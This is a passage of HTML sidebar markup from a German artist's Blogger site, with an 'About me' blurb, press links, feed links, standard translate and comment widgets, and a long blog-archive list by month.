                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'de',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>
About me
</h2>
<div class='widget-content'>
<center><div class="about-me-widget-wrapper"><br /><img alt="About [span]me[/span]" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhpKHKZbRVH7HFM6099ntyT0BFRTclWyhafCiRfxmAx2J4pTU8WuqOFF9lyUCNgR4EmQbCJ0ICxcc__UT5Xg2ADyxkYd7NQUv5uP_p9c7Tv2ZbUSl4imLdS5AzYKKVH3BV005hTMhJjhArKrMXVfxH=s0-d" /> <br /><br /><div class="about-me-title">Hallo, ich bin Petra vom <a href="https://www.cronenburg.net">Atelier Tetebrec in Frankreich</a>.</div><div class="about-me-text"><p>Als Künstlerin sitze ich lieber zwischen den Stühlen als im Polstersessel. Kunst und Kultur sind mir Lebens-Mittel in einer wild werdenden Welt. Stell dir vor, da ist Zukunft im Jetzt und wir schauen einfach hin ...</p></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Presse</h2>
<div class='widget-content'>
<a href="http://munsell.com/color-blog/paper-art-storytelling-interview-petra-van-cronenburg/">Paper Art &amp; Storytelling: An Interview with Petra van Cronenburg</a><a> (Munsell Color)</a><br /><br /><a href="http://literatourismus.net/2016/09/schmuckstuecke-aus-papier-das-atelier-tetebrec/">Schmuckstücke aus Papier: Das Atelier Tetebrec / Literatouren</a><br /><div><br /></div><div><a href="https://www.elli-radinger.de/literatur-natur-kunst/">Elli H. Radinger über eine Collage von mir</a><br /></div><div><br /></div><div><a href="http://www.elli-radinger.de/geschenke-fuer-autoren/">Elli H. Radinger empfiehlt Schmuck<br /></a></div><br /><a href="http://autorenexpress.de/unser-produkt-des-monats-februar-ist-ein-schmuckstueck/">Autorenexpress: Produkt des Monats (02/2017)</a><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<a href="https://cronenburg.blogspot.com/feeds/posts/default">Volle Seite</a> (Atom)<br /><div><a href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss">Volle Seite</a> (RSS)</div><div><a href="https://feedly.com/i/subscription/feed/https://cronenburg.blogspot.com/feed">Abo über Feedly</a><br /></div><a href="https://cronenburg.blogspot.com/feeds/comments/default">Nur Kommentare</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/comments/default?alt=rss">Nur Kommentare</a> (RSS)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default">Postings mit Kommentaren</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default?alt=rss">Postings mit Kommentaren</a> (RSS)
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Neueste Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archiv
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    65
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    78
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    57
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    53
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/01/'>
Januar
